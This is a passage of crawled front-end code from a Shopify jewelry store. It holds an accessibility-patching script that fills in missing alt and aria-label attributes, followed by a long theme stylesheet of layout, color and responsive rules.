    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>


--- FILE ---
content_type: text/css
request_url: https://wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502
body_size: 9699
content:
/** Shopify CDN: Minification failed

Line 173:0 All "@import" rules must come first
Line 1333:0 All "@import" rules must come first

**/
#bridal-event .home-custom-block-images .custom-block-image .img-inner {
    top: 40%;
}

#shopify-section-template--15937167622205__home_custom_html_LaLjA9 {
  margin-top: 15px;
  margin-bottom: 40px;
}



#shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-content .slide-button:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .content .btn {
    background: #fff;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    position: absolute;
    bottom: 22%;
    right: 34%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .adaptive_height img {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .animate-scale:before {
    width: 90%;
    height: 90%;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 14px;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc div#block-image_PXirq6 {
    text-align: center;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb .animate-scale:before {
    background-color: #23232300;
    position: inherit;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 33%;
    max-width: 33%;
    margin: auto;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn {
    background-color: var(--background_2)!important;
    color: #fff!important;
    border-color: var(--background_2)!important;
}
#shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .content .btn:hover {
    background-color: #fff!important;
    color: var(--background_2)!important;
    border-color: var(--background_2)!important;
}


#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 30px;
    max-width: 572px;
}


#personalized-jewelry .page-header, #personalized-jewelry .breadcrumb {
  display: none;
}
#accordion .card-body p, .media-body {
    text-align: justify;
}
.slide-content.style_4 .slide-heading {
    font-size: 40px !important;
}
.slide-content.style_4 .slide-text {
    margin-bottom: 35px;
    max-width: 850px;
    margin-left: initial;
    margin-right: auto;
    line-height: 30px;
}
#wedding-rings .custom-block-image:hover .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings .custom-block-image .btn-img-block {
    opacity: 1;
    visibility: visible;
    bottom: 55%;
}
#wedding-rings #slideshow-template--15332016881725__c8d7ed53-b022-467c-a558-1836d18e716f .slide-button.btn {
  border-radius: 0px!important;
}
#wedding-rings .widget-title .box-title .title {
    font-size: 30px;
}
#wedding-rings .spotlight-4-blocks .content .title {
    font-size: 18px;
    font-weight: 500;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .home-custom-sub-banner .des {
    margin: 0px auto 0px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .animate-scale.adaptive_height {
    padding-top: 192.412844% !important;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 {
    margin-top: 30px;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-item .content-box {
   text-align: left;
   top: 90%;
}
#shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .oneImage .banner-item .content-box {
    top: 95%;
}
#custom-sub-banner-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .banner-title {
    font-size: 18px!important;
}
.product-shop .groups-btn #product-add-to-cart, .product-shop .groups-btn .product-add-to-cart {
    background: #453b63;
    color: #fff;
    border-color: #453b63;
}
.product-shop .groups-btn #product-add-to-cart:hover, .product-shop .groups-btn .product-add-to-cart:hover {
    background: transparent;
    color: #453b63;
    border-color: #453b63;
}
#shopify-section-1540952363851 .slide-content .slide-button:hover {
    background-color: #ffffff !important;
    color: #453B63 !important;
    border-color: #453B63 !important;
}
#shopify-section-1645003499fb8f4373
  .custom-block-image
  .img-inner
  .sub-heading {
  font-size: 20px !important;
}

@media (min-width: 769px) {
#block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center, #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
  top: 80%;
}
#block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
  top: 50%;
}
}
label em {
  color: #d9001a !important;
  font-weight: 800 !important;
}

/* @import url("https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&family=Open+Sans:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800&family=Poppins:wght@200;300;400;500;600;700&display=swap"); */
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700;800")
  .shop-by-styles .box-title .title {
  font-family: "Playfair Display" !important;
  font-weight: 600 !important;
}

.widget-title .box-title .title {
  line-height: 40px;
  font-family: "Playfair Display" !important;
  text-transform: capitalize;
  font-size: 32px;
  font-weight: 600 !important;
}
.slide-content .slide-heading {
  font-family: "Playfair Display" !important;
  text-transform: capitalize !important;
  font-size: 36px !important;
  font-weight: 600 !important;
}
.text-right {
  text-align: right;
}

.slide-content.banner_btn {
  display: flex;
}
.slide-content.banner_btn a {
  margin-right: 10px !important;
}
.images-cap {
  bottom: 40px !important;
  left: 50% !important;
  transform: translateX(-55%) !important;
  z-index: 1 !important;
}
#block-8088e573-4bc7-4186-864b-dc2c24912b76-166928790551eea627-0 .images-cap {
  display: none;
}


@media (min-width: 1600px){
.container-fluid .slide-content.style_4.abs_left {
    left: -moz-calc((100% - 1425px)/2);
    left: -webkit-calc((100% - 1425px)/2);
    left: -ms-calc((100% - 1425px)/2);
    left: calc((100% - 1550px)/2);
}
}

@media (max-width: 767px) {
  #shopify-section-template--15535630450749__home_custom_block_spotlight_MGMVdb a.spotlight-button.btn {
    bottom: 25%;
    right: 20%;
  }
  #shopify-section-template--15535630450749__home_custom_block_spotlight_6CRacc .col-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
 #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-heading, #shopify-section-template--15535630450749__home_slideshow_zHk9MW .slide-text {
    display: none;
  }
  
  .images-cap {
    display: none;
  }
  .slide-content:not(.style_2):not(.style_3), .banner-large-img .inner {
    width: 90%;
  }
  .slide-content.style_4.text_left {
    text-align: center;
}
 #block-image_XDrcmK .slide-content.style_4 .slide-heading {
    color: #000 !Important;
  }
  .slide-content.style_4.abs_left.text_left {
    background-color: hsla(0,0%,100%,.3);
    padding: 20px;
  }
  .slide-content.style_4 .slide-heading {
    font-size: 22px !important;
}
  .slide-content.style_4 .slide-button {
    font-size: 12px;
  }
  .images-cap {
    bottom: 47px !important;
    left: 53% !important;
    margin-top: 77px !important;
  }
  .slide-content.banner_btn {
    display: block;
  }
  body .uwy .uai .usr {
    z-index: -1 !important;
    right: -10px;
    bottom: -10px;
    display: inline-block;
  }
}

@media (max-width: 768px) {
  #wedding-rings .content .title {
    overflow: visible;
    white-space: normal;
  }
  #wedding-rings .spotlight-4-blocks .content .title {
    font-size: 16px;
  }
  #wedding-rings .home-custom-block-images .custom-block-image .img-inner {
    display: none;
}

  #shopify-section-ed49ab44-1b97-4e67-91eb-c46843bb8a07 .row{
  display: block;
}
 #shopify-section-1645003499fb8f4373
    .custom-block-image
    .img-inner
    .sub-heading {
    color: #fff;
    font-size: 16px !important;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 80%;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content.abs_center {
    top: 55%;
  }
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content .slide-heading,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content .slide-heading {
    margin-bottom: 30px;
  }
  #block-e1d85296-e76e-46fb-a88c-e1abb5d72e38 .slide-content .slide-heading {
    margin-bottom: 55px;
  }

  .widget-title .box-title .title,
  .slide-content .slide-heading {
    font-size: 25px !important;
  }
  .hide_mob {
    display: none !important;
  }
  .fluid-width-video-wrapper {
    padding-top: 100% !important;
  }
  span.insta-home {
    font-size: 20px;
  }
}

.mt-2 {
  margin-top: 20px;
  display: block;
}
.mb-2 {
  margin-bottom: 20px;
}

.header-top {
  border-bottom: 1px solid #c8c8c8;
}
.header-top .top-message {
  padding: 8px 0;
  text-align: right;
}
.header-top .top-message p a {
  border-bottom: 0;
}
.wrapper-navigation ul.site-nav li > a {
  font-weight: 500 !important;
}
.wrapper-navigation ul.site-nav li > a i.fa-home {
  font-size: 24px;
}
.site-nav .mega-menu .menu-lv-3 > a span {
  text-transform: capitalize;
}

.widget-title .box-title .title {
  display: inline-block;
}
.tmenu_nav .tmenu_item a.tmenu_item_link {
  text-transform: uppercase;
}
.tmenu_nav .tmenu_item .tmenu_submenu_mega_position_fullwidth {
  max-width: 1600px;
  left: 50%;
  transform: translateX(-50%);
}
.tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link:hover {
  text-decoration: overline;
}


@media (max-width: 992px) {
#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-content .banner-des {
    line-height: 20px;
}
#shopify-section-template--15535630450749__diamond_category_yFdEmL .content .title {
    font-size: 10px !important;
    font-weight: inherit;
}
}

  

@media (min-width: 992px) {
.slide-content.style_4.abs_left.text_left {
  top: 32%;
}
}

@media (min-width: 1200px) {
  .site-nav .menu-lv-1 {
    margin-right: 15px !important;
  }
}

@media (max-width: 1200px) {
  .tmenu_image--notext > img {
    width: auto !important;
  }
}
@media (min-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 13px !important;
  }
}
@media (min-width: 1400px) and (max-width: 1600px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 12px !important;
  }
}
@media (min-width: 1200px) and (max-width: 1400px) {
  .header-mid,
  .header-mid a,
  .header-mid span {
    font-size: 11px !important;
  }
}

/*main slider slide 1*/
.shopify-section.home-slideshow-sections
  .slideshow
  .item[data-index="1"]
  a.slide-button.btn {
  min-width: 170px;
    /* margin-bottom: 10px; */
}

@media (min-width: 1200px) {
  /* 	.site-nav .menu-lv-1 {    margin-right: 22px;} */
  .wrapper_header_parallax .sticky-wrapper {
    min-height: 62px;
  }
  .wrapper_header_parallax .wrapper-header-bt {
    padding-top: 0px;
  }
  .search-open .wrapper_header_parallax .right-header .search-form {
    z-index: 999;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    font-size: 12px;
    padding-left: 7px !important;
    padding-right: 7px !important;
  }
}

.home-collections .slick-prev {
  left: 3px;
}
.home-collections .slick-next {
  right: 3px;
}

.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .content-image,
.template-index
  .blog-detail-custom-block
  .container
  .blog-custom-content
  .banner-content {
  margin: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: inherit;
  align-items: center;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  .banner-desc {
  line-height: 28px;
  padding: 0 20px;
  font-weight: 400;
  margin-top: 20px !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item:last-child
  .banner-content
  h2 {
  margin-top: 0;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.template-index
  .blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  h2
  span {
  background-image: none !important;
}
#custom-block-164500607388c2f3cd.blog-detail-custom-block
  .container
  .blog-item:last-child
  .content-image {
  flex-direction: row-reverse;
}

.blog-detail-custom-block .container .blog-item .banner-content .banner-button {
  border-radius: 0;
}

.featured-products.layout_style_1 .box-link {
  color: #ffffff;
  background: #453b63;
  display: inline;
  border: 1px solid #453b63;
  padding: 10px 20px !important;
}
.featured-products.layout_style_1 .box-link:hover {
  border: 1px solid #2c2a2a;
  color: #2c2a2a !important;
  background: #ffffff;
}

.blog-detail-custom-block
  .container
  .blog-item
  .banner-content
  .banner-button:hover {
  background-color: transparent !important;
  color: #2c2a2a !important;
  border-color: #2c2a2a !important;
}
.home-slideshow .slick-arrow svg,
.lookbook-slideshow .slick-arrow svg {
  width: 40px;
  height: 40px;
}

.homepage-reviews {
  background-image: url(/cdn/shop/files/TestimonialBanner.jpg?v=1645010297);
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}
.homepage-reviews .box-title:before,
section.homepage-reviews .box-title .title {
  height: 0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .item {
  margin-top: 30px;
}

section.homepage-reviews .item-image,
section.homepage-reviews .heading-review,
section.homepage-reviews .date-review {
  display: none;
}

section.homepage-reviews .star-reviews svg {
  fill: #ffc107;
}

.homepage-reviews .item {
  margin-bottom: 30px;
  background: rgb(255 255 255 / 10%);
  border: 0;
  padding: 50px 30px;
}
.homepage-reviews .body-review,
.homepage-reviews .name-review h5 {
  color: #fff !important;
}
.homepage-reviews .body-review {
  font-size: 14px;
  line-height: 25px;
}
.homepage-reviews .slick-arrow.slick-prev {
  color: #fff;
  left: -55px;
}
.homepage-reviews .slick-arrow.slick-next {
  color: #fff;
  right: -55px;
}
.homepage-reviews .slick-arrow {
  top: 45%;
  border: 0px solid #d7dae0;
  background: transparent;
  color: #fff;
}
.homepage-reviews .slick-arrow .fa {
}

.fivelist li.Services-item:after {
  content: "";
  position: absolute;
  background: #eaeaea;
  width: 1px;
  height: 80%;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  background: -moz-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: -webkit-linear-gradient(
    top,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  background: linear-gradient(
    to bottom,
    #eaeaea 0%,
    #515151 15%,
    #515151 50%,
    #515151 86%,
    #eaeaea 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eaeaea', endColorstr='#eaeaea',GradientType=0 );
}

.fivelist li.Services-item:last-child:after {
  display: none;
}
.blog-detail-custom-block {
  margin-top: 0;
}

.footer-05 .footer-top {
  padding: 10px 0 26px;
}
.site-footer .footer-newsletter {
  margin-bottom: 0 !important;
}
footer .newsletter-sec {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
}
.footer-05 .newsletter .input-group {
  max-width: 461px;
  margin: inherit;
  float: left;
}
.footer-05 .footer-bottom {
  padding: 23px 0 0;
}
.footer-05 .footer-social .groups-block {
  justify-content: start;
}
.site-footer .location_info p {
  margin-bottom: 8px;
}
.site-footer .location_info a.email {
  word-break: break-all;
  font-size: 13px;
}

.fivelist.footer_list h4 {
  margin: 13px 0px 5px !important;
}
.footer-05 .newsletter .fivelist.footer_list {
  margin: auto;
}

#custom-block-1541389364083 .banner-large-img {
  max-width: inherit !important;
}
#custom-block-1541389364083 .banner-button:hover {
  border-color: #453b63 !important;
}
div#shopify-section-1541389364083.home-custom-block-baner-sections
  a.banner-button.btn:hover {
  background-color: transparent !important;
  border-color: #2c2a2a !important;
  color: #2c2a2a !important;
}

#home-collections-1645081181983c9c5b .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645081181983c9c5b .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645074414f1712e65 .adaptive_height img {
  padding: 30px;
  transition: all ease-in-out 0.5s;
}
#home-collections-1645074414f1712e65 .slick-current .adaptive_height img {
  padding: 0 !important;
}
#home-collections-1645081181983c9c5b .slick-current .animate-scale1 {
}
#home-collections-1645074414f1712e65 .content-box.mt-2 {
  margin-top: 0;
}
#home-collections-1645074414f1712e65.slick-center .slick-current {
  opacity: 1;
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.fivelist li.Services-item {
  min-width: 250px;
  padding: 15px;
}
.fivelist li.Services-item a {
  color: #292929;
}
.fivelist li.Services-item h4 {
  margin-bottom: 15px;
  font-size: 16px;
}
.fivelist li.Services-item p {
  overflow: hidden;
  white-space: normal;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
  margin-bottom: 10px;
}
.site-footer .logo-ft img {
  max-height: 105px;
}

footer .fivelist li.Services-item a {
  color: #fff;
}
footer .fivelist li.Services-item:after {
  display: none;
}
div#shopify-section-1541414200176 {
  background: #F5F3FF;
  padding-top: 40px;
  /* padding-bottom: 1px; */
}
div#shopify-section-1541414200176 .widget-title .box-title .title {
  background: #F5F3FF;
}
div#shopify-section-1645091812c5d7f084 {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}
div#shopify-section-1645091812c5d7f084 .widget-title .box-title .title {
  background: #F5F3FF;
}
.template-index div#shopify-section-164500468935a2b02e,
.template-index div#shopify-section-164500607388c2f3cd {
  background: #F5F3FF;
  padding-top: 40px;
  padding-bottom: 1px;
  margin-bottom: 40px;
}

#custom-block-1541389364083 {
  background-color: #f4e8f8;
  padding-top: 30px;
}

.contact-us-page .location.map_active {
  max-width: 350px;
}
.wrapper-newsletter
  .halo-modal-body
  #mailchimp-email-subscibe
  .input-group-field {
  border: 1px solid #e4e4e4;
}
.product-shop .groups-btn .icon-share {
  color: #303030;
}
.home-custom-block-baner-sections a.banner-button.btn {
  margin: 0px 10px 10px 0px;
}

#shopify-section-1648203331bd79df68 .animate-scale:before {
  opacity: 0 !important;
}
#shopify-section-1648203331bd79df68 .banner-item .content-box {
  position: inherit;
  top: inherit;
  min-width: 100%;
  text-align: center;
  margin-top: 20px;
}

header.collection-header.collection-header-sections .relative {
  position: relative;
}
.layout_default .collection-header .collection-wrapper {
  margin-top: 35px;
  margin-bottom: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  width: 100%;
  max-width: 500px;
  margin: 0;
  color: #fff;
  z-index: 0;
}

.wishlist-page .product-item .btn {
  color: #fff !important;
}

@media (max-width: 1199px) {
  .home-custom-block-images .img-inner .sub-heading {
    font-size: 18px !important;
  }
}
@media (min-width: 768px) {
  .footer-05 .col-footer.pad-top {
    padding-top: 40px;
  }
  .footer-05 .location_info {
    margin-bottom: 0;
  }
  .footer-05 .col-footer {
    margin-bottom: 0;
  }
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px 0;
  }
}

@media (min-width: 1024px) and (max-width: 1024px) {
  .fivelist li.Services-item {
    min-width: 150px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #block-0fa9cca7-aa58-42eb-a367-6ab22a022692 .slide-content.abs_center,
  #block-ef3b119a-bc84-4188-aac5-6584ed2aa368 .slide-content.abs_center {
    top: 75%;
  }
  .slide-content .slide-heading {
    font-size: 20px !important;
  }
  .footer-05 .footer-newsletter .block-content {
    flex-wrap: wrap;
  }
  .fivelist li.Services-item {
    min-width: 240px;
    padding: 15px;
  }
  .footer-05 .newsletter .input-group {
    margin: 20px auto;
  }
}
@media (max-width: 1024px) {
  .home-custom-block-middle-banner-sections
    .blog-detail-custom-block
    .container
    .blog-item:last-child
    .banner-content
    .banner-desc {
    line-height: 24px;
    font-size: 14px !important;
  }
}

@media (max-width: 991px) {
  .home-custom-block-images .row {
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 50% !important;
    max-width: 50% !important;
    padding: 7px !important;
    margin-right: 0;
  }
  .footer-05 .footer-bottom address,
  .footer-05 .footer-bottom .payment-methods {
    text-align: center;
    margin: 7px auto;
    float: inherit;
  }
}

@media (min-width: 426px) {
  div#home-collections-1645081181983c9c5b.shop-by-styles .banner-title {
    display: none;
  }
  div#home-collections-1645081181983c9c5b.shop-by-styles
    .slick-current.slick-active
    .banner-title {
    display: block;
  }
}

/*custom sub banner 1 >> two images*/
.home-custom-block-spotlight-sections .row {
  flex-wrap: wrap !important;
}
@media (max-width: 767px) {
  .footer-05 .footer-newsletter .block-content {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row {
    margin: 0;
    flex-wrap: wrap;
  }
  .shopify-section.home-custom-block-images-sections
    .home-custom-block-images
    .row
    .two-blocks {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .slide-content .slide-text {
    display: none;
  }

  .template-index div#shopify-section-164500468935a2b02e .content-image .col-6,
  .template-index div#shopify-section-164500607388c2f3cd .content-image .col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px !important;
  }
  .template-index
    div#shopify-section-164500468935a2b02e
    .content-image
    .col-6
    p.banner-desc,
  .template-index
    div#shopify-section-164500607388c2f3cd
    .content-image
    .col-6
    p.banner-desc {
    font-size: 14px !important;
    line-height: 22px;
    font-weight: 500;
  }
  .home-custom-block-images .row .three-blocks {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .home-custom-block-images .row {
    padding-left: 0;
  }
  .home-custom-block-spotlight-sections .row .spotlight-column-style-2 {
    margin-right: 0 !important;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .fivelist li.Services-item:after {
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    top: auto;
    width: 90%;
    height: 1px;
    background: linear-gradient(
      to right,
      #eaeaea 0%,
      #515151 15%,
      #515151 50%,
      #515151 86%,
      #eaeaea 100%
    );
  }
}

@media (max-width: 425px) {
  #home-collections-1645081181983c9c5b .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  #home-collections-1645074414f1712e65 .adaptive_height img {
    padding: 0px;
    transition: all ease-in-out 0.5s;
  }
  .slick-center .slick-current,
  .slick-center .slick-active,
  .slick-center .slick-slide {
    opacity: 1;
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    -webkit-transform: scale(0.7) !important;
  }
  .header-mb .header-mb-right {
    justify-content: flex-end;
    width: 100px;
  }
  .header-mb .svg-mb {
    width: 45px;
  }
  .wrapper_header_parallax .header-mb .header-mb-middle {
    width: calc(100% - 230px);
    padding-left: 0;
  }
  .footer-05 .footer-bottom .payment-methods {
    margin: 0 auto;
    float: inherit;
  }
}

#shopify-section-list-collections-02-template {
  margin: auto;
}
.product-item .btn {
  border-color: #453b63;
}
.product-item .btn:hover {
  background: #453b63;
  color: #fff;
  border-color: #453b63;
}
.swatch .swatch-element label {
  padding: 3px 10px;
}
.product-shop .groups-btn .wishlist .fa {
  line-height: 25px;
}
.newsletter-toolbar .toolbar--text span,
.newsletter-toolbar .toolbar--text:hover span {
  color: #828181;
}
div#custom-block-images-1645003499fb8f4373
  .custom-block-image
  .btn-img-block:hover {
  background: #453b63 !important;
  color: #fff !important;
  border-color: #453b63 !important;
}

/* collection header  */
@media (min-width: 1200px) {
  .collection-header.collection-header-sections .collection-image {
    position: relative;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header {
    display: none !important;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs {
    /*     text-align: center !important;    position: absolute !important;    left: 0;    padding: 0 !important;    top: 50%;    transform: translateY(-50%) !important;    color: #fff;    margin: 0 !important;  */
    z-index: 1;
  }
  .collection-header.collection-header-sections
    .collection-image
    .page-header.tab-abs
    h1
    span {
    color: #000 !important;
  }
  .collection-header.collection-header-sections .collection-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0%);
  }
}
@media (max-width: 767px) {
  .collection-header.collection-header-sections
    .collection-wrapper.page-header
    .collection-des {
    display: none !important;
  }
}
@media (min-width: 1025px) and (max-width: 1199px) {
  body .fivelist li.Services-item {
    min-width: 190px;
    padding: 15px 15px 0;
  }
}

.home-custom-block-images .custom-block-image .img-inner {
  top: 20%;
}

@media (min-width: 768px) and (max-width: 1199px) {
  .header-mb .logo-img img,
  .header-mb .logo-title {
    width: 133px !important;
  }
}

.featured_products_sub_title,
.spotlight_block_sub_title {
  font-size: 20px;
  margin-bottom: 6px !important;
}
/* .tab{ margin-top: 20px;} */
.tab .nav.nav-tabs {
  display: flex;
  justify-content: center;
}
.tab .nav.nav-tabs > .nav-item .nav-link {
  display: block;
  border-top-left-radius: 2.25rem;
  border-top-right-radius: 2.25rem;
  padding: 20px 20px;
  border: 1px solid #ffffff;
  border-bottom: 1px solid #9d9d9d;
  height: 100%;
}
.tab .nav.nav-tabs > .nav-item .nav-link.active {
  color: #fff;
  background-color: #453b63;
  border: 1px solid #9d9d9d;
  border-color: #9d9d9d #9d9d9d #fff;
}
.tab .nav.nav-tabs > .nav-item {
  margin-bottom: 20px;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

@media only screen and (max-width: 1600px) {
  .sml-tab .tab-txt {
    border: 1px solid #d9d9d9;
    margin-bottom: 10px;
    margin-left: 10px;
    border-radius: 1px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  .tab .nav.nav-tabs > .nav-item .nav-link {
    font-size: 13px;
    padding: 10px 9px;
  }
}

@media only screen and (min-width: 1024px) and (max-width: 1199px) {
  .product-tab .tab .tab-content .line-one,
